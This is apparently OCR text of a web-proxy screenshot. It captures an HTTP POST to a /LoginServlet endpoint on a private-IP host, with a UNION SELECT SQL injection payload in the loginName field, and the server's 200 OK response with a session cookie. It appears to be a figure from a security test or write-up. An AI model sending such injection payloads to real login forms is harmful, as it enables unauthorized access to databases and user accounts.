 Request
Raw Params Headers Hex
POST /LoginServlet HTTP/1.1
Host: 172.16.175.147:9000
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 94
loginState=checkLogin&loginName=test'+union+select
1,2,3,4,5,6,7,8,9,10,11,12,13,14#&password=
? < + > '+union+select 1# 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie:
JSESSIONID=A98565D7444C1B18042A0CE469CCBDF4; Path=/;
HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 1789
Date: Thu, 28 Apr 2016 00:43:41 GMT
Connection: close
? < + > error 0 matches